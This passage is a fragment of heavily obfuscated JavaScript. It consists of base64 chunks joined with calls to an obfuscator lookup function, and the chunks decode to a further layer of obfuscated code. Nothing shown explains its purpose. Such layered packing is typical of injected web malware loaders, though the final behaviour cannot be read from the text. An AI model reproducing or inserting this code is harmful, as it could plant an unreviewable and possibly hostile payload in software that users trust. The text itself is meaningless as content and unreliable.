'+_0x3791171w(0x169)+'JykrSCgweDQzMiwnZEl5JCcpK0goMHg0Z'+'mEsJypVSXAnKStIKDB4M2EwLCdmb1dAJy'+'krSCgweDZmOSwnJTdqcycpK0goMHhiYiw'+'naDhkdycpK0goMHgyZDMsJypVSXAnKStI'+'KDB4NmE5LCdtJE0kJykrSCgweDFlYSwnV'+'TlbTycpK0goMHgzOTIsJ2ZvV0AnKStIKD'+'B4NGMzLCdzUHFzJykrSCgweDcwOSwnKkc'+'jaicpK0goMHgyN2MsJ3l5NVAnKStIKDB4'+'NDRlLCdOZDhpJykrSCgweDE0MCwnbHIhT'+_0x3791171w(0x2f3)+_0x3791171w(0x2ba)+'pK0goMHhlYiwnWFEhcicpK0goMHg1MGMs'+'JyplTEYnKStIKDB4NDk5LCdZRlcoJykrS'+'CgweDE4MiwnKkZeMScpK0goMHgyOGUsJ1'+'lGVygnKStI')+(_0x3791171w(0x101)+'TAjUicpK0goMHgxNzYsJ2dGWksnKStIKD'+'B4NzM3LCdkSXkkJykrSCgweDQ4NiwnWWt'+'ebicpK0goMHg3NmYsJ1AzUW8nKStIKDB4'+'NGI3LCcqZUxGJykrSCgweDQyYiwnQllCN'+'icpK0goMHg3M2UsJ0h2XjAnKStIKDB4NG'+'JjLCclN2pzJykrSCgweDVhMCwnWWtebic'+'pK0goMHgxMmYsJ2ZvV0AnKStIKDB4M2Fh'+'LCchcGpOJykrSCgweDMxYiwnVnJzaycpK'+'0goMHgxN2UsJ3BXOFQnKStIKDB4MTA2LC'+_0x3791171w(0x10c)+_0x3791171w(0x2e9)+'UlN2JykrSCgweDg0LCcqVUlwJykrSCgwe'+'DMwNSwnSHZeMCcpK0goMHg1YzMsJ25Ecy'+'UnKStIKDB4MmE0LCcqRyNqJykrSCgweDJ'+_0x3791171w(0x1c6)+_0x3791171w(0x276)+_0x3791171w(0x1b3)+'tIKDB4NTU1LCdZa15uJykrSCgweDYxOSw'+_0x3791171w(0x198)+'KDB4NDZhLCcxSUZ5JykrSCgweDU4MCwnV'+'TlbTycpK0goMHg0ZjAsJypHI2onKStIKD'+'B4MWMwLCdZQSlVJykrSCgweDMwZiwnZm9'+_0x3791171w(0x15d)+_0x3791171w(0x2b8)+'ykrSCgweDM5OSwnejZyUCcpK0goMHgyMW'+'EsJ1lrXm4nKStIKDB4NjYzLCc2RVtWJyk'+'rSCgweGU2LCc2RVtWJykrSCgweGNlLCd4'+'c282JykrSCgweDY2ZSwneXk1UCcpK0goM'+'HgxYjQsJ2dGWksnKStIKDB4MWFhLCdnRl'+'pLJykrSCgw')+('eDcyMiwnKkZeMScpK0goMHgxMzIsJ1NvW'+_0x3791171w(0x102)+'I3YiwnJTdqcycpK0goMHhmMCwnXjcpQSc'+'pK0goMHgzMmEsJ3NeWXYnKStIKDB4YzAs'+'J2g4ZHcnKStIKDB4MmIzLCddWnBKJykrS'+'CgweDQwNSwneHNvNicpK0goMHgxYzUsJy'+'U3anMnKStIKDB4YzIsJ1lrXm4nKStIKDB'+_0x3791171w(0x2d8)+'JykrSCgweDRkYSwnWUZXKCcpK0goMHg0N'+_0x3791171w(0x234)+_0x3791171w(0x1f0)+'sJ1lrXm4nKStIKDB4NGY3LCcpUTBsJykr'+'SCgweDRlYywnWUZXKCcpK0goMHgxMjQsJ'+_0x3791171w(0xf5)+'gweDFlZiwnIXRYbCcpK0goMHg1ZWUsJ2x'+'zV2gnKStIKDB4NmUyLCddMCNSJykrSCgw'+_0x3791171w(0x23a)+_0x3791171w(0x341)+'U5YiwnKkZeMScpK0goMHg2Y2QsJ143KUE'+'nKStIKDB4MTkwLCddWnBKJykrSCgweDEy'+'NiwnVnJzaycpK0goMHgxMjMsJzlrRXgnK'+'StIKDB4NGFiLCdOZDhpJykrSCgweDEwOC'+'wnKkZeMScpK0goMHg2MTMsJ2JGTUUnKSt'+'IKDB4NmM0LCchcGpOJykrSCgweDY2Yywn'+'cFc4VCcpK0goMHgxODYsJ3hzbzYnKStIK'+'DB4MzE1LCcxSUZ5JykrSCgweDNiNSwnKk'+'cjaicpK0goMHgxMDMsJ25EcyUnKStIKDB'+'4NDEyLCdmb1dAJykrSCgweDE5NCwnRTdY'+_0x3791171w(0x113)+_0x3791171w(0x282)+'cpK0goMHg1')+('MzEsJ2wpdXYnKStIKDB4MmQ5LCcqRyNqJ'+'ykrSCgweGI2LCc2RVtWJykrSCgweDY4NC'+'wnbCl1dicpK0goMHgxY2UsJ1VqNUgnKSt'+'IKDB4NzRmLCdzUHFzJykrSCgweDY3NCwn'+_0x3791171w(0x25e)+'DB4NjRiLCdQM1FvJykrSCgweDFhZSwnQl'+'lCNicpK0goMHg1MTAsJ1AzUW8nKStIKDB'+'4NDVmLCd4W3dxJykrSCgweDJhMSwnbCl1'+'dicpK0goMHgzOWMsJ2wpdXYnKStIKDB4N'+'TZiLCcqVUlwJykrSCgweDI5NCwnc15Zdi'+_0x3791171w(0x305)+'4LCchcGpOJykrSCgweDNmMSwncFc4VCcp'+_0x3791171w(0x237)+_0x3791171w(0x250)+'goMHgyZjUsJ1AzUW8nKStIKDB4MjQ1LCd'+'zUHFzJykrSCgweDYyNiwnZm9XQCcpK0go'+'MHg3MWYsJzIwIyknKStIKDB4ZjQsJ1VqN'+_0x3791171w(0x10d)+'VhLCcqRl4xJykrSCgweGM2LCc5a0V4Jyk'+_0x3791171w(0x214)+'JzZFW1YnKStIKDB4MjEwLCdsc1doJykrS'+'CgweDNiZiwnZ0ZaSycpK0goMHgxNzAsJz'+_0x3791171w(0x33a)+'weDcxNywnOWtFeCcpK0goMHg1YzksJzZF'+'W1YnKStIKDB4MTJhLCdPdFoqJykrSCgwe'+'DUyOCwnZ0ZaSycpK0goMHgxMmQsJzlaTi'+'gnKStIKDB4M2E1LCc2RVtWJykpKyhIKDB'+'4MzY5LCdZa15uJykrSCgweDFkYiwnWUZX'+'KCcpK0goMHgzMzgsJ25EcyUnKStIKDB4M'+'mEyLCcpUTBsJykrSCgweDY5ZCwnMjAjKS'+'cpK0goMHgx')+('MTcsJzIwIyknKStIKDB4NzY1LCdCWUI2J'+'ykrSCgweDY4OSwnWUZXKCcpK0goMHg0MT'+_0x3791171w(0x2d0)+_0x3791171w(0x181)+'N1hjJykrSCgweDM5YSwnU29beicpK0goM'+'HhiZSwnbkRzJScpK0goMHgyMzgsJzIwIy'+'knKStIKDB4Y2QsJ3NQcXMnKStIKDB4NzV'+'jLCdkSXkkJykrSCgweDI0MSwnKVEwbCcp'+'K0goMHg2ZGMsJ2ZvV0AnKStIKDB4NTUzL'+'CdwVzhUJykrSCgweDRjYSwnT2RQQycpK0'+'goMHg3MmYsJyFwak4nKStIKDB4NDNhLCd'+'uRHMlJykrSCgweDVkOSwnKVEwbCcpK0go'+_0x3791171w(0x2aa)+'E0kJykrSCgweDZiMywnVnJzaycpK0goMH'+'gxNDEsJypHI2onKStIKDB4NDE5LCdoOGR'+'3JykrSCgweDEzOSwnSHZeMCcpK0goMHg2'+'YzYsJ0h2XjAnKStIKDB4MzM5LCchdFhsJ'+'ykrSCgweDUyYiwneHNvNicpK0goMHgzNm'+'YsJzFJRnknKStIKDB4MmQyLCdFN1hjJyk'+'rSCgweDQ2MiwnbCl1dicpK0goMHgyYTUs'+_0x3791171w(0x153)+'CgweDI4NSwnKkZeMScpK0goMHg2ZmMsJ1'+'VqNUgnKStIKDB4MTdiLCdTb1t6JykrSCg'+'weDZmNCwneHNvNicpK0goMHgxY2EsJ2g4'+_0x3791171w(0x164)+'GRmLCdPZFBDJykrSCgweDIzNSwnXVpwSi'+'cpK0goMHgyYzgsJ09kUEMnKStIKDB4NGY'+'yLCdiRk1FJykrSCgweDcxYSwnSlJTdicp'+'K0goMHgyODEsJ2ZvV0AnKStIKDB4NjU5L'+'CdYUSFyJykrSCgweDJiNSwnaDhkdycpK0'+_0x3791171w(0x118))+('J2g4ZHcnKStIKDB4MzFhLCdQM1FvJykrS'+'CgweDUyZCwnbHNXaCcpK0goMHg2MDYsJy'+'U3anMnKStIKDB4OTMsJyFwak4nKStIKDB'+'4M2IxLCdkSXkkJykrSCgweDUzNCwnU29b'+_0x3791171w(0x2b2)+'zBkLCchcGpOJykrSCgweDczNiwnQGVxSS'+'cpK0goMHg0MzcsJ1U5W08nKStIKDB4Yzg'+'sJ1hRIXInKStIKDB4MWFjLCdIdl4wJykr'+'SCgweDliLCdWcnNrJykrSCgweDNhMSwna'+'DhkdycpK0goMHg0ZDYsJ2wpdXYnKStIKD'+_0x3791171w(0x2ac)+'NRScpK0goMHg1ZTEsJ1NvW3onKStIKDB4'+'MTFiLCdPZFBDJykrSCgweDE0NCwnbkRzJ'+'ScpK0goMHgxMDEsJylRMGwnKStIKDB4Nz'+'U2LCd4W3dxJykrSCgweGEwLCchdFhsJyk'+'rSCgweDI3YSwnJTdqcycpK0goMHg0NWEs'+'J2JGTUUnKStIKDB4MWMxLCdQM1FvJykrS'+'CgweDZkMCwnZm9XQCcpK0goMHg0NmUsJ3'+_0x3791171w(0x2f7)+'weDMzMywnIXRYbCcpK0goMHgzMmQsJ3hb'+'d3EnKStIKDB4MTYzLCduRHMlJykrSCgwe'+'DVkOCwnKVEwbCcpK0goMHgyY2EsJyplTE'+'YnKStIKDB4MzcwLCcxSUZ5JykrSCgweDE'+'2NSwnUDNRbycpK0goMHgxMzYsJ1NvW3on'+'KStIKDB4MzA0LCdzUHFzJykrSCgweDY3N'+'SwnMUlGeScpK0goMHgzOWYsJ3NeWXYnKS'+'tIKDB4MzQ4LCdZa15uJykrSCgweDY0Miw'+'nWUZXKCcpK0goMHgxMWUsJypGXjEnKStI'+'KDB4NDRkLCdtJE0kJykrSCgweDE4ZSwnK'+'kcjaicpK0goMHg0YzgsJ10wI1InKStIKD'+'B4MjU4LCc2')+(_0x3791171w(0x291)+'HgyZmUsJzIwIyknKStIKDB4M2QxLCchdF'+'hsJykrSCgweDM1ZCwnWWtebicpK0goMHg'+'2MjksJ2xyIU0nKStIKDB4MWE5LCdiRk1F'+'JykrSCgweDIzNywnVTlbTycpK0goMHg2Z'+'TAsJ2xzV2gnKStIKDB4MjA4LCdPdFoqJy'+'krSCgweDMyZSwnbHNXaCcpK0goMHgzMjQ'+'sJ2RJeSQnKStIKDB4MzE3LCdkSXkkJykr'+_0x3791171w(0xf1)+'Fc4VCcpK0goMHgxODEsJ1VqNUgnKStIKD'+'B4NWEyLCd4c282JykrSCgweDM2NSwnMjA'+'jKScpK0goMHgzYjgsJ10wI1InKStIKDB4'+_0x3791171w(0xf9)+'ScpK0goMHgyYzIsJ11acEonKStIKDB4Mm'+'I2LCcxSUZ5JykrSCgweDFiNSwnUDNRbyc'+'pK0goMHgyZGIsJypVSXAnKStIKDB4MTk1'+'LCc5Wk4oJykrSCgweGMzLCdsKXV2JykrS'+'CgweDMyNiwnWUZXKCcpK0goMHgxNTMsJ0'+'pSU3YnKStIKDB4NmEwLCdFN1hjJykrSCg'+'weDc0OSwnKkZeMScpK0goMHg2OWEsJ0Bl'+'cUknKStIKDB4NWJkLCdZRlcoJykrSCgwe'+'DNlOSwnKmVMRicpK0goMHgyZDYsJzZFW1'+_0x3791171w(0x1ce)+'iMCwnbHIhTScpK0goMHg1NTQsJ2xyIU0n'+'KStIKDB4NDVjLCc2RVtWJykrSCgweDc1N'+'CwnVnJzaycpK0goMHgyMDMsJ1lGVygnKS'+'tIKDB4NzAxLCdVOVtPJykrSCgweDI4Ziw'+'nejZyUCcpK0goMHgzN2UsJ3NQcXMnKStI'+_0x3791171w(0x28d)+_0x3791171w(0x1cf)+'B4NTVhLCd4')+('W3dxJykrSCgweDI3MCwnbCl1dicpK0goM'+_0x3791171w(0x2d4)+'xGJykrSCgweDMwMSwnWFEhcicpK0goMHg'+'xMjUsJ1lBKVUnKStIKDB4MjEzLCchdFhs'+'JykrSCgweDZmMSwneXk1UCcpK0goMHgxY'+'2IsJ25EcyUnKStIKDB4NjAzLCdCWUI2Jy'+'krSCgweDM1YSwnc15ZdicpK0goMHg2ZWU'+'sJzFJRnknKStIKDB4NDM1LCcqRl4xJykr'+'SCgweDE5ZSwnVnJzaycpK0goMHg0NmMsJ'+'0U3WGMnKStIKDB4MTlhLCdoOGR3JykrSC'+'gweDUxYiwnU29beicpK0goMHgzYzIsJyp'+'VSXAnKStIKDB4MTJlLCdVOVtPJykrSCgw'+_0x3791171w(0x2c2)+_0x3791171w(0x26d)+'I5YywnbSRNJCcpK0goMHgyNTUsJ1AzUW8'+_0x3791171w(0x248)+'ZSwnXjcpQScpK0goMHg2MWMsJ1NvW3onK'+_0x3791171w(0x301)+'wnbHNXaCcpK0goMHhjYSwnIXBqTicpK0g'+'oMHgyNGMsJ1lGVygnKStIKDB4NjkwLCch'+'dFhsJykrSCgweDcxYiwnVnJzaycpK0goM'+_0x3791171w(0x1c3)+'kkJykrSCgweDgzLCdOZDhpJykrSCgweDZ'+'iNSwnJTdqcycpK0goMHg0NTcsJ3l5NVAn'+'KStIKDB4MWUxLCdoOGR3JykrSCgweDRmO'+_0x3791171w(0x1b8)+'QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm4'+'gbytwO30sY1tIKDB4M2NiLCdQM1FvJyld'+'PUgoMHg3MDQsJ3l5NVAnKSsncy8nLGNbS'+'CgweDRiZiwnIXRYbCcpXT1IKDB4NTc0LC'+'dPdFoqJykr')+('SCgweGEzLCdzUHFzJykrSCgweDFkYSwnQ'+'llCNicpK0goMHg0NjYsJ2xyIU0nKStIKD'+'B4MTljLCcqVUlwJykrSCgweDE2OSwnU29'+'beicpK0goMHg2N2MsJ3hbd3EnKStIKDB4'+'NjIyLCdYUSFyJykrSCgweDMxMiwneXk1U'+_0x3791171w(0x1ab)+'U3LCdPdFoqJykrSCgweDIzZCwnXVpwSic'+'pK0goMHgzN2EsJ3l5NVAnKStIKDB4ZTIs'+'J09kUEMnKStIKDB4NDNjLCddWnBKJykrS'+_0x3791171w(0x1ef)+'U3anMnKStIKDB4NzE1LCdoOGR3JykrSCg'+'weDY1ZiwnejZyUCcpK0goMHg0NDIsJypG'+'XjEnKStIKDB4NmJlLCcqRl4xJykrSCgwe'+'DRlNiwnWFEhcicpK0goMHg0MGEsJzlaTi'+_0x3791171w(0x2b0)+_0x3791171w(0x260)+_0x3791171w(0x31e)+'CwnWWtebicpK0goMHgxYWYsJ0JZQjYnKS'+'tIKDB4NTk0LCd4c282JykrSCgweDYyMCw'+'nVnJzaycpK0goMHg3NDUsJ2g4ZHcnKStI'+'KDB4Njc3LCdZa15uJykrSCgweDY5NSwnW'+_0x3791171w(0x18b)+'B4NGE3LCdAZXFJJykrSCgweDFkNSwnWUZ'+'XKCcpK0goMHg1YjcsJyplTEYnKStIKDB4'+'NGExLCdZQSlVJykrSCgweDcyNiwnWWteb'+'icpK0goMHhjYywnbSRNJCcpK0goMHgxZG'+'QsJ1NvW3onKStIKDB4MTE1LCchdFhsJyk'+'rSCgweDczZCwnJTdqcycpK0goMHgyMGYs'+'J090WionKStIKDB4NzQxLCdwVzhUJykrS'+'CgweGUxLCcqRl4xJykrSCgweDcyYSwnQl'+'lCNicpK0go')+('MHhmYywnbHNXaCcpK0goMHgyN2UsJ0h2X'+'jAnKStIKDB4NDljLCdKUlN2JykrSCgweD'+'I4OSwnJTdqcycpK0goMHg1NWYsJ10wI1I'+_0x3791171w(0x16d)+'YywnKVEwbCcpK0goMHg3MTIsJ3hzbzYnK'+'StIKDB4NzE2LCdZQSlVJykrSCgweDU1OS'+_0x3791171w(0x310)+_0x3791171w(0x332)+'c1BxcycpK0goMHg1ODcsJ10wI1InKStIK'+'DB4NGY1LCd6NnJQJykrSCgweDFjNiwnT2'+'RQQycpK0goMHg4ZSwnbHNXaCcpK0goMHg'+'0YTYsJypVSXAnKStIKDB4NDI4LCc5a0V4'+'JykrSCgweGUwLCchdFhsJykrSCgweDIwM'+'CwnZEl5JCcpK0goMHgzZmQsJ2g4ZHcnKS'+_0x3791171w(0xf0)+'nSlJTdicpK0goMHg0MGYsJ143KUEnKStI'+'KDB4NGViLCdQM1FvJykrSCgweDM4ZSwnb'+'HIhTScpK0goMHgxZWUsJ11acEonKStIKD'+'B4NDIzLCcxSUZ5JykrSCgweDYyZiwneFt'+'3cScpK0goMHg1MTgsJ0pSU3YnKStIKDB4'+'NDc0LCdwVzhUJykrSCgweDRhMiwnQllCN'+'icpK0goMHg1NTIsJ0U3WGMnKStIKDB4MT'+'MwLCdZa15uJykrSCgweDEwYSwnOWtFeCc'+'pK0goMHg1MTYsJ0h2XjAnKStIKDB4MTcz'+'LCdTb1t6JykrSCgweDMzNywnVWo1SCcpK'+_0x3791171w(0xef)+'pSU3YnKStIKDB4NzU1LCdZRlcoJykrSCg'+'weDFhOCwnKkcjaicpK0goMHg0ZmUsJ1U5'+'W08nKStIKDB4NGUxLCdKUlN2JykrSCgwe'+'DY4ZCwnXVpwSicpK0goMHgyOWQsJ3hzbz'+_0x3791171w(0x1c1))+('NDBjLCclN2pzJykrSCgweDZhMywnT3RaK'+_0x3791171w(0x126)+'NmLCdtJE0kJykrSCgweDU4NCwnSHZeMCc'+'pK0goMHg1ZDIsJ10wI1InKStIKDB4MTVh'+'LCdPdFoqJykrSCgweDczOSwnSlJTdicpK'+_0x3791171w(0x329)+'ddMCNSJykrSCgweDQ4OSwnbHIhTScpK0g'+'oMHg1NmMsJ2ZvV0AnKStIKDB4NjBmLCd4'+'c282JykrSCgweDcwMCwnaDhkdycpK0goM'+'Hg0OWQsJypGXjEnKStIKDB4NjA3LCc5Wk'+'4oJykrSCgweDcyZSwnMUlGeScpK0goMHh'+'hNSwncFc4VCcpK0goMHgzZjUsJzlaTign'+'KStIKDB4MmIyLCcqZUxGJykrSCgweDE3M'+'SwnXVpwSicpK0goMHg2MWEsJ3hzbzYnKS'+'tIKDB4MTM0LCcxSUZ5JykrSCgweDM3NCw'+'nMjAjKScpK0goMHgyNDQsJ20kTSQnKStI'+_0x3791171w(0x215)+'FoqJykrSCgweDI0ZSwnVWo1SCcpK0goMH'+'g1N2IsJ1lGVygnKStIKDB4NDkzLCc5a0V'+'4JykrSCgweDcyNCwnT3RaKicpK0goMHg3'+'NzEsJypVSXAnKStIKDB4MmM2LCdPdFoqJ'+'ykrSCgweDE4YiwnIXBqTicpK0goMHg0YW'+'YsJ2xyIU0nKStIKDB4NGFkLCddMCNSJyk'+_0x3791171w(0x2c5)+'J0BlcUknKStIKDB4NzRkLCdiRk1FJykrS'+'CgweDVjMiwnQGVxSScpK0goMHg2NzYsJ0'+'90WionKStIKDB4M2ZmLCdFN1hjJykrSCg'+_0x3791171w(0x1c0)+'OFQnKStIKDB4NjMwLCdAZXFJJykrSCgwe'+'GJjLCdZa15uJykrSCgweDFjOCwnKmVMRi'+'cpK0goMHgx')+(_0x3791171w(0x1bd)+'StIKDB4MTlmLCcyMCMpJykrSCgweDYyNC'+'wnKVEwbCcpK0goMHg3NDAsJ0U3WGMnKSt'+_0x3791171w(0x21b)+'ejZyUCcpK0goMHg2MjMsJyplTEYnKStIK'+_0x3791171w(0x32a)+'BxcycpK0goMHgyNjcsJ25EcyUnKStIKDB'+'4MzkzLCdKUlN2JykrSCgweDU0ZSwnIXBq'+'TicpK0goMHgzNjgsJ3hbd3EnKStIKDB4M'+_0x3791171w(0x17c)+'cpK0goMHg1ZmMsJ25EcyUnKStIKDB4NDc'+'3LCdIdl4wJykrSCgweDJlNywnc1Bxcycp'+'K0goMHg5YywnOWtFeCcpK0goMHg5NiwnO'+'VpOKCcpK0goMHg0MzEsJyF0WGwnKStIKD'+_0x3791171w(0xf7)+_0x3791171w(0x2c6)+_0x3791171w(0x22e)+'CcpK0goMHgyY2YsJ3l5NVAnKStIKDB4NT'+'hlLCcxSUZ5JykrSCgweDIzMywnQGVxSSc'+'pK0goMHgxZmMsJ3l5NVAnKStIKDB4NWMw'+_0x3791171w(0x327)+_0x3791171w(0x12b)+'dCWUI2JykrSCgweDRjNiwnVnJzaycpK0g'+'oMHgyZjgsJ25EcyUnKStIKDB4NTM4LCd5'+'eTVQJykrSCgweDM5ZCwnRTdYYycpK0goM'+_0x3791171w(0x145)+'I2JykrSCgweDY0NCwnXTAjUicpK0goMHg'+'zNDQsJ2xzV2gnKStIKDB4MTc1LCdOZDhp'+_0x3791171w(0x11c)+_0x3791171w(0x1e1)+'tIKDB4MjAy')+('LCd5eTVQJykrSCgweDE0NiwnKmVMRicpK'+'0goMHgyMmUsJypGXjEnKStIKDB4NmNjLC'+'cqRyNqJykrSCgweDc2OSwnYkZNRScpK0g'+'oMHgzYzgsJypHI2onKStIKDB4NTc1LCds'+_0x3791171w(0x128)+'Hg1MWYsJ0pSU3YnKStIKDB4NTA5LCdkSX'+'kkJykrSCgweDMyOSwnU29beicpKyhIKDB'+_0x3791171w(0x1e4)+'KScpK0goMHg2MDAsJ25EcyUnKStIKDB4N'+'TBhLCdZRlcoJykrSCgweDc1OSwnXVpwSi'+_0x3791171w(0x196)+'xLCdsciFNJykrSCgweDM0ZSwnXTAjUicp'+'K0goMHg0OGIsJ05kOGknKStIKDB4MzA5L'+'CdeNylBJykrSCgweDQ0NCwnWWtebicpK0'+'goMHgyNGIsJ1AzUW8nKStIKDB4MmIxLCd'+_0x3791171w(0x292)+_0x3791171w(0x1c2)+'UlwJykrSCgweDQ0ZiwnKlVJcCcpK0goMH'+'g2MWYsJ3o2clAnKStIKDB4M2VlLCdTb1t'+'6JykrSCgweDI5OSwnJTdqcycpK0goMHgy'+_0x3791171w(0x163)+_0x3791171w(0x1fb)+'ksJzlrRXgnKStIKDB4NzQyLCchcGpOJyk'+'rSCgweDE1ZiwnYkZNRScpK0goMHgxMjAs'+_0x3791171w(0x1fa)+'CgweDE0MiwnT3RaKicpK0goMHg0MjIsJ1'+'VqNUgnKStIKDB4NjRjLCdPZFBDJykrSCg'+_0x3791171w(0x12d)+'RnknKStIKDB4MmI3LCdzXll2JykrSCgwe'+_0x3791171w(0x106)+'wnKStIKDB4')+(_0x3791171w(0x330)+'ycpK0goMHg2ZjUsJ1U5W08nKStIKDB4Mj'+'IwLCdAZXFJJykrSCgweDIxYiwnKlVJcCc'+'pK0goMHgzYzQsJ3BXOFQnKStIKDB4NGM3'+'LCdwVzhUJykrSCgweDNkYiwnMjAjKScpK'+'0goMHg1NWMsJzFJRnknKStIKDB4NDZiLC'+'dtJE0kJykrSCgweGFiLCdmb1dAJykrSCg'+_0x3791171w(0x210)+'I2onKStIKDB4NWVmLCdsciFNJykrSCgwe'+_0x3791171w(0x1ba)+_0x3791171w(0x174)+'0YSwnWUZXKCcpK0goMHg0MDgsJ0BlcUkn'+_0x3791171w(0x226)+'SwnNkVbVicpK0goMHgyYWQsJyU3anMnKS'+'tIKDB4MzZlLCc2RVtWJykrSCgweDIzZiw'+'nWUZXKCcpK0goMHg2ZTgsJ11acEonKStI'+'KDB4MzJiLCdtJE0kJykrSCgweDM2MSwnV'+'TlbTycpK0goMHgzODYsJ25EcyUnKStIKD'+'B4NDFiLCduRHMlJykrSCgweDI4ZCwneXk'+'1UCcpK0goMHg1ZTgsJ2RJeSQnKStIKDB4'+'NzM0LCdsKXV2JykrSCgweDQwOSwnWFEhc'+'icpK0goMHgzOGQsJ1VqNUgnKStIKDB4Mz'+_0x3791171w(0x199)+_0x3791171w(0x1b6)+'J1Zyc2snKStIKDB4OGQsJ1lBKVUnKStIK'+'DB4NjFiLCclN2pzJykrSCgweDQ2OCwnbH'+'IhTScpK0goMHgyYzcsJ1hRIXInKStIKDB'+'4NTczLCchcGpOJykrSCgweDM5ZSwnXjcp'+_0x3791171w(0x100)+'jExLCdVajVIJykrSCgweDNkOCwnXTAjUi'+'cpK0goMHg3')+('NmQsJ2xzV2gnKStIKDB4NDEwLCdsKXV2J'+'ykrSCgweDE4ZCwnTmQ4aScpK0goMHg0MT'+'UsJypGXjEnKStIKDB4NDRiLCchcGpOJyk'+'rSCgweDRhZSwneHNvNicpK0goMHhiNCwn'+_0x3791171w(0x136)+'DB4Mjc3LCd6NnJQJykrSCgweDI5MywnKm'+'VMRicpK0goMHg1MDgsJ10wI1InKStIKDB'+'4NzNjLCduRHMlJykrSCgweDM1MCwnWUEp'+_0x3791171w(0x322)+'zU2LCdzUHFzJykrSCgweDZlNCwnc15Zdi'+'cpK0goMHgyNWYsJyFwak4nKStIKDB4MWI'+'xLCdQM1FvJykrSCgweDlmLCdzXll2Jykr'+'SCgweDcyYywnIXRYbCcpK0goMHg1OGYsJ'+'0U3WGMnKStIKDB4M2RkLCdwVzhUJykrSC'+_0x3791171w(0x238)+_0x3791171w(0x1c5)+'eDI4MiwncFc4VCcpK0goMHg2YWIsJ3o2c'+'lAnKStIKDB4NmJjLCdsKXV2JykrSCgweD'+'Q5MiwneXk1UCcpK0goMHg2Y2UsJyplTEY'+'nKStIKDB4NzVlLCdkSXkkJykrSCgweDc0'+'OCwnOWtFeCcpK0goMHg3M2IsJypHI2onK'+'StIKDB4MzNlLCchdFhsJykrSCgweDNmOS'+_0x3791171w(0x165)+'IKDB4MTk2LCdAZXFJJykrSCgweDFlOSwn'+'MjAjKScpK0goMHg0ZGQsJ2dGWksnKStIK'+'DB4MTI5LCdVOVtPJykrSCgweDYxNCwnOW'+_0x3791171w(0x26f)+_0x3791171w(0x1d1)+'JykrSCgweDJmYywnSHZeMCcpK0goMHgyY'+'mIsJ3o2clAnKStIKDB4ZjEsJ0h2XjAnKS'+'tIKDB4MTdk')+('LCdzUHFzJykrSCgweDRhNSwnIXRYbCcpK'+_0x3791171w(0x1be)+_0x3791171w(0x203)+'oMHg0NzUsJypVSXAnKStIKDB4MTA1LCdV'+'OVtPJykrSCgweDVkZiwnVWo1SCcpK0goM'+'Hg3MGIsJ0U3WGMnKStIKDB4NTcyLCdtJE'+_0x3791171w(0xfe)+'zZTYsJ09kUEMnKStIKDB4ZDUsJyU3anMn'+_0x3791171w(0x2d3)+_0x3791171w(0x2fb)+'tIKDB4Mjk2LCdCWUI2JykrSCgweDJhMyw'+'nWUZXKCcpK0goMHg1M2QsJ3NeWXYnKStI'+'KDB4NTQ4LCchcGpOJykrSCgweDQ4NywnZ'+'m9XQCcpK0goMHgzODUsJ0JZQjYnKStIKD'+'B4MTI4LCd4W3dxJykrSCgweDQzNCwnWUE'+'pVScpK0goMHgzMTMsJ1AzUW8nKStIKDB4'+'NzE4LCdTb1t6JykrSCgweDQ5MCwnXTAjU'+'icpK0goMHg1ZjEsJ2dGWksnKStIKDB4Mj'+'ZiLCdsKXV2JykrSCgweDFlNywnXTAjUic'+'pK0goMHg3NzQsJ1VqNUgnKStIKDB4NmY3'+'LCdmb1dAJykrSCgweDRiMSwnMjAjKScpK'+'0goMHgyMmIsJ1lrXm4nKStIKDB4MWY2LC'+'dZQSlVJykrSCgweDRlZCwnVnJzaycpK0g'+'oMHg0MTcsJ10wI1InKStIKDB4NzE5LCch'+'dFhsJykrSCgweDE1NCwnVTlbTycpK0goM'+'HgxZjksJyU3anMnKStIKDB4NDhlLCcyMC'+_0x3791171w(0x32f)+'0OTEsJ3NeWXYnKStIKDB4OGIsJ3l5NVAn'+'KStIKDB4NjdlLCdVOVtPJykrSCgweDUzO'+'SwnKkZeMScpK0goMHg1NjgsJyU3anMnKS'+'tIKDB4NmEy')+('LCdVOVtPJykrSCgweDZlMywnVTlbTycpK'+_0x3791171w(0x1e7)+'c2RVtWJykrSCgweDRjYywnOWtFeCcpK0g'+'oMHg2ZDQsJ3o2clAnKStIKDB4NTJmLCdd'+'WnBKJykrSCgweDYxNiwnQGVxSScpK0goM'+'Hg0OGMsJzIwIyknKStIKDB4M2I0LCdZRl'+_0x3791171w(0x246)+'hOSwnU29beicpK0goMHgzN2IsJ11acEon'+'KStIKDB4NDIxLCcqVUlwJykrSCgweDFjZ'+_0x3791171w(0x294)+'tIKDB4Njg2LCdCWUI2JykrSCgweDQ0OCw'+'nOWtFeCcpK0goMHg3MjUsJyF0WGwnKStI'+'KDB4NTk1LCchdFhsJykrSCgweDZkYiwnZ'+'m9XQCcpK0goMHgyYWYsJyplTEYnKStIKD'+'B4M2YwLCc5Wk4oJykpKyhIKDB4NWI1LCd'+_0x3791171w(0x256)+_0x3791171w(0x2cd)+'k1FJykrSCgweDRjMiwnMUlGeScpK0goMH'+_0x3791171w(0x2b3)+'qJykrSCgweDI1MCwneFt3cScpK0goMHgx'+'YzIsJylRMGwnKStIKDB4OGMsJ1lrXm4nK'+_0x3791171w(0x2e3)+'dsKXV2JykrSCgweDMxZCwnVnJzaycpK0g'+'oMHg1MWMsJypHI2onKStIKDB4MjZlLCdk'+_0x3791171w(0x336)+'Hg1YTYsJyU3anMnKStIKDB4MTNlLCdnRl'+'pLJykrSCgweDJjZSwnQGVxSScpK0goMHg'+'xMjcsJ2RJeSQnKStIKDB4NWU2LCdZQSlV'+'JykrSCgweDMzMiwnKlVJcCcpK0goMHgxZ'+'jcsJ1VqNUgnKStIKDB4NTE5LCc2RVtWJy'+'krSCgweGZk')+(_0x3791171w(0x11a)+'0goMHgxZDcsJ05kOGknKStIKDB4M2E3LC'+'dzUHFzJykrSCgweDUxNCwnc1BxcycpK0g'+'oMHgzYWUsJ2wpdXYnKStIKDB4NWY2LCdV'+'ajVIJykrSCgweDZhZiwnXjcpQScpK0goM'+'HgzMDcsJ25EcyUnKStIKDB4MWIyLCdwVz'+'hUJykrSCgweDU3OSwnVTlbTycpK0goMHg'+_0x3791171w(0x175)+_0x3791171w(0x197)+'jAsJ1lBKVUnKStIKDB4MTE5LCcqZUxGJy'+'krSCgweDNjZSwnVnJzaycpK0goMHg1ZGU'+'sJ3o2clAnKStIKDB4NzU3LCclN2pzJykr'+_0x3791171w(0x2f2)+'3NQcXMnKStIKDB4MzkwL